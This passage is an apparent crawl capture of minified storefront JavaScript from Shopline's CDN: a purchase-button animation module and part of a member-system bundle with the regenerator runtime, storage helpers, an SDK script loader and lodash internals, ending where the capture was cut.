

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/202512301427000/conversionBooster-chunk-index4.js
body_size: 713
content:
var l=Object.defineProperty;var o=(t,a,e)=>a in t?l(t,a,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[a]=e;var c=(t,a,e)=>(o(t,typeof a!="symbol"?a+"":a,e),e);import{c as h}from"./conversionBooster-chunk-index12.js";import{m,D as f}from"./conversionBooster-index.js";const _="_animated_5enlc_1",u="_infinite_5enlc_5",b="_bounce_5enlc_8",B="_shake_5enlc_12",g="_swing_5enlc_15",S="_rubberBand_5enlc_19",v="_heartBeat_5enlc_22",I="_tada_5enlc_26",j="_jello_5enlc_30",i={animated:_,infinite:u,bounce:b,shake:B,swing:g,rubberBand:S,heartBeat:v,tada:I,jello:j};var d=(t=>(t[t.shake=1]="shake",t[t.bounce=2]="bounce",t[t.swing=3]="swing",t[t.rubberBand=4]="rubberBand",t[t.heartBeat=5]="heartBeat",t[t.tada=6]="tada",t[t.jello=7]="jello",t))(d||{});class k{constructor(a){c(this,"name","PurchaseBtn");c(this,"dom");c(this,"data");c(this,"timer");this.dom=a.dom,this.data=a.data}init(){this.addEffect()}addEffect(){const{dynamicEffectInterval:a=2,dynamicEffectStyle:e=1}=this.data||{};this.timer=setInterval(()=>{this.dom.length>0&&this.animationState(e,1)},1e3*(a||1))}reset(a){var e,n;clearInterval(this.timer),this.animationState((e=this.data)==null?void 0:e.dynamicEffectStyle,0),this.data=Object.assign({},this.data,a.data),this.animationState((n=this.data)==null?void 0:n.dynamicEffectStyle),setTimeout(()=>{var s;this.animationState((s=this.data)==null?void 0:s.dynamicEffectStyle,0)},1e3),this.init()}stop(){clearInterval(this.timer)}animationState(a=1,e=1){const n=h(i[d[a]],i.animated,i.infinite);e?this.dom.map(s=>{$(s)&&$(s).addClass(n).on("animationend",r=>{$(r.target).removeClass(n).off("animationend")})}):this.dom.map(s=>{$(s)&&$(s).removeClass(n)})}checkNode(){let a=null;this.dom.map(e=>{if(a=$(e),e!==".j-test"){if(a.length!==0)return;m("".concat(this.name,"-URL_ALIAS-node-empty"),"".concat(this.name,"-URL_ALIAS-node-empty"))}})}}const L=t=>{const{dynamicEffectInterval:a,dynamicEffectStyle:e}=t,n={dynamicEffectInterval:a,dynamicEffectStyle:e};new k({dom:f.purchaseBtn,data:n}).init()};export{d as EnimationType,k as PurchaseBtn,L as startPurchaseBtn};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/App-chunk-69989560.js
body_size: 103717
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as Ee,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as je,L as Fe,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-50f34db8.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var 